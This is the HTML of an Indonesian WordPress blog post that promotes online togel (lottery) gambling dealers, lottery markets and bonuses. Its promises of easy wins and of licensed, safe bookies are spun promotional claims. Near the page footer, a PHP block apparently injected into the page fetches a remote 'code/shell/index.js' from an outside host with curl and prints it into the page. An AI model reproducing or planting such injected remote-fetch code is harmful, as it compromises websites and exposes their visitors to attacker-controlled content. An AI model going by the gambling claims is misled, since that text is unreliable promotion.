<link rel="https://api.w.org/" href="https://stuccoescondidoca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stuccoescondidoca.com/wp-json/wp/v2/posts/342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stuccoescondidoca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://stuccoescondidoca.com/?p=342' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://stuccoescondidoca.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-indonesia-temanggung/?amp=1"><link rel="amphtml" href="https://stuccoescondidoca.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-indonesia-temanggung/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://stuccoescondidoca.com/wp-content/uploads/2023/03/cropped-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stuccoescondidoca.com/wp-content/uploads/2023/03/cropped-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stuccoescondidoca.com/wp-content/uploads/2023/03/cropped-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://stuccoescondidoca.com/wp-content/uploads/2023/03/cropped-5-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-342 single-format-standard wp-embed-responsive wp-theme-twentytwelve full-width custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
					<h1 class="site-title"><a href="https://stuccoescondidoca.com/" rel="home" >Stuccoescondidoca</a></h1>
			<h2 class="site-description">Tips Jitu Bermain Judi Online</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-783"><a href="https://stuccoescondidoca.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://stuccoescondidoca.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://stuccoescondidoca.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://stuccoescondidoca.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://stuccoescondidoca.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://stuccoescondidoca.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789"><a href="https://stuccoescondidoca.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-342" class="post-342 post type-post status-publish format-standard hentry category-judi-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Indonesia Temanggung</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Cari tempat untuk bermain togel yang cocok sesuai sama impian memang tidaklah selama-lamanya selalu mempermudah. Karena ada beberapa biro judi togel sekarang ini yang telah bekerja pada internet tapi tidak semuanya bandar punyai pelayanan berkualitas hingga dirasakan tak kan cukup memberikan kepuasan. Kebalikannya, apabila anda masuk di bandar togel online opsi terpercaya serta terbaik, pastinya anda dapat peroleh sejumlah keuntungan dan kepuasan ingat bandar bisa dipercaya terus sediakan pasaran sah dan amat komplet di Indonesia sebagai salah satunya agunan yang bakalan memberinya pengalaman lebih untuk bettor bermain taruhan togel online.</p>
<p>Dalam judi togel, sekarang telah ada beraneka ragam model pasaran yang bisa dimainkan. Tiap pasaran togel kebanyakan tidak miliki ketidaksamaan yang berarti. Tapi sebetulnya, masing-masing pasaran togel miliki beberapa perihal yang tidak sama, sebutlah saja dari kemungkinan kemenangannya, skedul keluaran togel atau beberapa hal lain seperti ragam macam bermainnya. Maka dari itu, dengan menyediakan banyak pasaran togel sah buat pesertanya, bandar togel online paling dipercaya mengharap pelayanan judi yang diberi sudah sesuai yang diperlukan oleh peserta atau beberapa penjudi yang tergabung didalamnya.</p>
<p>Nach, jika anda benar-benar terasa masih amat susah temukan biro judi togel yang pas serta paling dipercaya, bagusnya sebelumnya masuk anda perlu tahu dahulu beragam syarat-syarat maupun beberapa ciri yang umumnya dipunyai oleh bandar togel online bisa dipercaya. Sebab tidak serupa dengan umumnya agen judi togel lain, bandar toto yang dapat dipercaya yang pasti punya berapa banyak syarat-syarat khusus serta berlainan dari agen judi umumnya hingga sering selalu bikin siapa saja togelers terus tertarik dan ingin tahu untuk coba masuk didalamnya.</p>
<p>Buat banyak togelers di Indonesia sendiri, main di bandar togel online bisa dipercaya yakni sesuatu impian paling besar. Karena selainnya dapat menempatkan taruhan togel dengan gampang dalam sehari-harinya, memutuskan masuk pada bandar paling dipercaya  terus sangatlah mempunyai potensi berikan berapa banyak keuntungan atau keuntungan yang luar biasa sekali. Ditambah lagi, buat masuk dengan agen judi togel dapat dipercaya juga tak kan membikin banyak calon anggota sukar melakukan karena service daftar yang disajikan jelas terus menyuport sepanjang 24 jam non-stop sehari-harinya.</p>
<h2>Sejumlah Persyaratan Khusus Bandar Togel Online Dapat dipercaya yang Perlu Anda Ketahui</h2>
<p>Mengerti tanda-tanda atau persyaratan suatu bandar judi togel betul-betul dapat jadi modal penting dan baik sekali bagi beberapa bettor yang bisa mulai judi togel. Masalahnya dengan ketahui banyak tanda-tanda bandar togel opsi terbaik, automatic bettor dapat bertambah hati-hati dalam memastikan satu diantara yang terbaik maka tidak salah memutuskan. Nach, buat mengerti kayak apa persyaratan teristimewa bandar togel online paling dipercaya secara gampang, berikut kami jelaskan jejeran infonya:</p>
<h2>Menyiapkan Pasaran Sah yang Komplet</h2>
<p>Satu diantaranya persyaratan khusus dari bandar togel online dapat dipercaya tentu yaitu selalu sediakan pasaran sah yang tambah komplet. Waktu ini memang sudah banyak biro judi togel tersebar luas di dalam internet, sayang tidak seluruhnya bandar taruhan togel terus punyai pasaran yang komplet untuk member-nya maka belum terjaga bisa memberikan kepuasan. Tidak serupa dengan broker judi togel online yang paling dipercaya yang sedianya terus mendatangkan pasaran togel lebih komplet dari pelbagai macam alternatif amat sah, di mana itu juga bisa memberi keuntungan spesifik buat peserta.</p>
<h2>Service Memberi dukungan 24 Jam Non-stop</h2>
<p>Sebagai penyuplai pelayanan togel terpilih, bandar togel online dapat dipercaya pastilah  punyai pelayanan begitu memberikan dukungan sepanjang 24 jam serta adalah satu diantaranya tanda-tanda uniknya. Karena miliki pelayanan 24 jam non stop, jadi tidak akan sukar bagi para bettor kedepan buat main togel kapan pun di bandar paling dipercaya karena tidak kembali yang bernama limit waktu. Sampai, atas service 24 jam ini semuanya bettor dapat mendaftarkan account togel serta masuk kapan saja lebih ringan.</p>
<h2>Situs Simpel serta Aman buat Dicapai</h2>
<p>Kalau anda ingin mengenali atau meyakinkan kualitas dari suatu bandar judi togel online, karenanya anda dapat pahami akses websitenya. Lantaran rata-rata, salah satunya syarat-syarat atau ciri-ciri dari bandar togel online paling dipercaya merupakan terus punya situs ringan dijangkau dan bahkan terjaga begitu aman. Seluruhnya tidak lain sebab bandar togel bisa dipercaya punyai site yang benar-benar bermutu dengan ditunjang prosedur terhebat hingga tak kan susah dicapai tiap anggotanya untuk bermain togel online.</p>
<h2>Tipe Permainan Togel Beraneka</h2>
<p>Bukan hanya cukup hanya dengan menyiapkan pasaran yang komplet saja, namun bandar togel online dapat dipercaya  memberi macam-macam permainan togel yang bermacam. Permainan-permainan togel terbaik lantas dapat banyak penjudi mencari lewat pasaran togel mana saja yang seluruhnya tersuguh komplet di agen judi togel bisa dipercaya. Ditambah lagi, sehubungan semuanya macam permainan togel miliki kesempatan menang namun juga keuntungan yang relatif tidak serupa, karena itu anda dapat mencoba dengan menunjuk seberapa banyak tipe permainan togel yang sekarang siap di bandar taruhan togel paling dipercaya untuk dapat anda optimalkan secara baik.</p>
<h2>Punyai Beragam Macam Deposit</h2>
<p>Ada juga tanda-tanda serta syarat-syarat teristimewa dari bandar togel online dapat dipercaya yang wajib anda kenali adalah miliki beberapa macam deposit. Bermacam alternatif deposit yang disiapkan oleh bandar taruhan togel paling dipercaya tentunya benar-benar bermanfaat untuk menolong membuat lebih mudah peserta deposit sebelumnya memasangkan taruhan togel didalamnya. Akan halnya sejumlah alternatif tipe deposit yang ada di agen judi togel paling dipercaya salah satunya seperti rekening bank Indonesia, dompet digital maupun deposit pulsa.</p>
<h2>Lisensi Sah yang Dipunyai Bandar Togel Online Bisa dipercaya di Indonesia</h2>
<p>Ketidaksamaan bandar togel online dapat dipercaya di Indonesia dengan sejumlah biasanya bandar togel lain yaitu berdasar dari legitimasinya. Sebab tidak sama bandar togel pada biasanya, biro judi togel bisa dipercaya sudah pasti ditunjang  sebuah lisensi sah yang didapatkan dari instansi internasional maka miliki ijin bekerja yang terang. Nach, untungnya apabila anda masuk dengan agen judi togel yang bersertifikasi sah yaitu taruhan judi togel yang disiapkan didalamnya tentu selalu bisa dijangkau  ringan serta aman tiada butuh panik ada hambatan apapun itu.</p>
<p>Sebuah lisensi sah yang dipunyai bandar togel online dapat dipercaya tentu pun memberikan indikasi bagaimana kwalitas service judi togel yang disiapkannya itu. Lantaran untuk faksi bandar taruhan togel bisa dipercaya, lisensi sah adalah satu diantaranya hal yang sudah sepatutnya untuk dipunyai sebab dapat menanggung keyakinan semuanya pesertanya yang dapat bermain togel bertambah nyaman tanpa perlu mencemaskan elemen keamanan.</p>
<p>Umumnya, bandar togel online bisa dipercaya yang sudah menyimpan lisensi sah mengeklaim taruhan togel tak ada elemen manipulasi sedikitpun yang dapat memberikan kerugian beberapa bettor. Kalau dalam terhubung taruhan togel sejumlah anggota temukan halangan atau kesukaran setiap waktu, karena itu peserta itu bisa secara langsung mengabari service layanan konsumen broker judi togel paling dipercaya di mana yang pasti terus bekerja sepanjang 24 jam penuh dalam tiap harinya.</p>
<h2>Daftar Pasaran Sah Amat Komplet Bandar Togel Online Dapat dipercaya 2023</h2>
<p>Masuk awal mula tahun 2023, tentu akan makin banyak penggemar judi togel online yang coba peruntungannya di taruhan ini. Oleh sebab itu, biar pelayanan togel yang disiapkan sukses bikin beberapa togelers suka, broker judi togel dapat dipercaya pasti selalu memberi daftar pasaran togel sah yang komplet hingga berikan keluasaan peserta tentukan pasang taruhannya di pasaran togel alternatif terbaik mana saja. Lalu, adapun beberapa daftar pasaran sah paling komplet yang waktu ini disajikan oleh bandar togel online bisa dipercaya 2023 antara lain sebagai berikut:</p>
<h2>Togel Singapore (SGP)</h2>
<p>Pasaran togel sah yang terpopuler pertama dari bandar togel online dapat dipercaya ialah togel Singapore atau SGP. Togel Singapore atau Singapore pools ini diakui selaku type pasaran togel pertama-tama yang dikenalkan lama hingga alamiah apabila namanya lebih akrab dibandingkan  pasaran togel lain sekarang. cuma ada 5x pengeluaran togel Singapore dari tiap-tiap minggunya, tapi togel SGP sendiri sebelumnya tidak pernah sepi penggemar lantaran diakui dapat berikan banyak kesempatan keuntungan atau kemenangan besar sekali.</p>
<h2>Togel Hongkong (HK)</h2>
<p>Model pasaran togel sah serta terhebat selanjutnya di mana yang pasti  disajikan bandar togel online dapat dipercaya adalah togel Hongkong atau HK pools. Togel Hongkong udah ada sudah sejak lama di Indonesia dan jadi pasaran paling besar ke-2  sehabis Singapore pools. Kelebihannya yang penting dari pasaran togel Hongkong ini antara lainnya disebabkan punya agenda pasaran dalam sehari-harinya serta pengeluaran togel Hongkong ini bakal didatangkan tiap jam 23:00 WIB.</p>
<h2>Togel Toto Macau</h2>
<p>Bila cari pasaran terunggul buat anda permainkan melalui bandar togel online bisa dipercaya, jadi opsi yang paling cocok buat anda coba waktu ini ialah togel toto macau. Togel macau atau yang dikenal juga  nama macau pools ini sesuatu pasaran yang antik dan makin menarik lantaran menyiapkan keluaran togel dengan agenda bisa lebih banyak. Bagaimana tidak, dalam tiap satu harinya pasaran togel ini memberinya sekalian 4 waktu pengeluaran yang berlainan maka dari itu lebih mempermudah banyak penjudi atau bettor yang pilih pasaran toto macau buat pasang taruhan dengan banyak terdapat pilihan waktu.</p>
<h2>Togel Sydney</h2>
<p>Semua bettor pengagum togel tentu sudah mengetahui pasaran togel Sydney, salah satunya pasaran togel terpilih yang banyak juga disenangi banyak togelers di tanah air. Masalahnya togel Sydney berikan skedul keluaran sehari-hari dan result togel terdapat pada waktu 13:50 WIB. Sedangkan,, soal menarik lain yang selalu ada di pasaran togel Sydney ini yaitu punyai ragam macam permainan togel yang cukuplah komplet hingga dapat disinkronkan banyak penjudi yang mau taruhan togel di pasaran Sydney ini.</p>
<h2>Togel Cambodia / Kamboja</h2>
<p>Nama togel Cambodia atau kamboja kemungkinan tak terdengar sefamiliar beberapa jenis pasaran lain seperti toto macau, SGP maupun HK. Akan tetapi, banyak dari banyak togel mania yang pilih pasang taruhan pada togel Kamboja ini sebab dikira sangat atraktif dan dapat memberi kesempatan hoki lebih bagus. Sementara itu, pasaran togel Cambodia pun punya skedul keluaran jam 11:00 WIB yang termasuk amat ringan dituruti tiap banyak penggila togel di tanah air.</p>
<h2>Togel Taiwan</h2>
<p>Opsi pasaran togel terhebat dan sah sesudah itu dari bandar togel online bisa dipercaya di mana bisa juga anda tentukan yakni togel Taiwan. Pasaran togel Taiwan miliki susunan pengeluaran nomor togel yang bagus dan ringan diterka hingga banyak juga yang berpikiran apabila mainkan togel pasaran Taiwan ini sanggup berikan kemungkinan menang makin lebih besar. Di sisi lainnya, togel Taiwan pun punyai jejeran macam-macam atau type permainan togel cukup banyak yang pasti sangat luar biasa serta pantas buat anda coba.</p>
<h2>Untungnya Main di Bandar Togel Online Bisa dipercaya dengan Pasaran Terkomplet</h2>
<p>Biro judi togel yang siapkan pasaran komplet melalui pelayanan togel terbaik sudah pasti bisa memberi banyak kegunaan maupun keuntungan buat tiap-tiap pesertanya. Karena itu itu dia buat banyak togelers terus dianjurkan untuk cuman pilih masuk di bandar togel yang bisa dipercaya saja sebab service togel yang disiapkannya nyata teruji lebih mengesankan dengan adanya banyak pasaran luar biasa yang didatangkan.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-15 aligncenter" src="https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Namun, masih banyak juga banyak penjudi togel yang masih belum ketahui banyak kayak apa saja kelebihan atau keuntungan yang dapat didapat dari bandar bisa dipercaya yang menyiapkan pasaran terkomplet itu, terkecuali dengan mencoba sendiri. Buat memperjelasnya, baca berikut di bawah ini banyak keuntungan yang atraktif sekali kalau bermain di bandar togel online bisa dipercaya dengan pasaran terkomplet, antara lain:</p>
<h2>Simpel Mendapat Kemenangan</h2>
<p>Sebuah perihal yang pasti sangat beri keuntungan jika bagaimana anda masuk dengan <a href="https://stuccoescondidoca.com/">bandar togel online</a> dapat dipercaya yakni ringan mencapai kemenangan. Bagaimana tidak, buat mendapat kesempatan terhebat mencapai kemenangan saat bermain judi togel online, tiap-tiap bettor dapat putuskan atau tetapkan buat pasang taruhan pada macam pasaran mana pun. Apa lagi, pasaran togel yang didatangkan oleh broker judi togel paling dipercaya telah dipastikan adalah pasaran togel opsi yang bisa memiliki kesempatan kemenangan besar sekali.</p>
<h2>Lebih Ditanggung Memberikan kepuasan</h2>
<p>Main di bandar togel online dapat dipercaya yang menyiapkan pasaran terkomplet sudah dipastikan sangatlah beri keuntungan beberapa penjudi didalamnya disebabkan lebih ditanggung memberi kepuasan. Jika bagaimana satu pasaran yang bettor tentukan tidaklah cukup optimal memberi kepuasan, karena itu beberapa macam pasaran togel lain juga dapat dicoba. Lebih-lebih lagi lantaran setiap type pasaran togel lantas pastilah memberi seberapa banyak keuntungan yang relatif.</p>
<h2>Berikan Pengalaman Taruhan Togel Lebih Baik</h2>
<p>Untungnya jikamana anda main di bandar togel online bisa dipercaya ialah sebab selalu dapat berikan pengalaman taruhan lebih bagus ingat akan jumlahnya beberapa jenis pasaran yang disiapkan. Tidak serupa dengan beberapa biro judi togel yang lain tak punyai pasaran komplet di mana belum pasti bisa menanggung kepuasan anggotanya karena opsi yang disiapkan amat sedikit atau terbatas.</p>
<h2>Judi Togel Gampang Dimainkan Kapan pun</h2>
<p>Ini sebagai kelebihan sangat menarik dan memberikan kepuasan bila bermain pada bandar togel online paling dipercaya. Di mana, pasaran togel terkomplet yang disuguhi oleh bandar paling dipercaya itu nyata terus ringan dijangkau  pelayanan 24 jam non stop tiap harinya. Tidak sekedar mempermudah lantaran pelayanan akses 24 jam saja, keringanan lain main di bandar togel yang bisa dipercaya pula ditopang  akses yang telah dukungan buat semua type fitur apa saja.</p>
<h2>Banyak Bonus dan Promosi</h2>
<p>Bonus serta promosi jadi keuntungan menarik dan paling memberi kepuasan yang terus-menerus didatangkan oleh bandar togel online tiap harinya. Lantaran, lewat berapa banyak penawaran bonus serta promosi, automatic tiap-tiap peserta yang main togel tidak cuma bakal memperoleh keuntungan dari bayaran menang saja. Ditambahkan lagi beberapa bonus yang disajikan bandar togel dapat dipercaya juga komplet dan jelas bisa dicapai semuanya peserta sah didalamnya.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://stuccoescondidoca.com/category/judi-online/" rel="category tag">Judi Online</a> on <a href="https://stuccoescondidoca.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-indonesia-temanggung/" title="01:09" rel="bookmark"><time class="entry-date" datetime="2023-05-27T01:09:56+07:00">27/05/2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://stuccoescondidoca.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://stuccoescondidoca.com/persyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-indonesia-rembang/" rel="prev"><span class="meta-nav">&larr;</span> Persyaratan Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Indonesia Rembang</a></span>
					<span class="nav-next"><a href="https://stuccoescondidoca.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-sukabumi/" rel="next">Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Indonesia Sukabumi <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://stuccoescondidoca.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-indonesia-temanggung/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://stuccoescondidoca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stuccoescondidoca.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stuccoescondidoca.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d421e0b70dc643b798ffd862da04f451","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
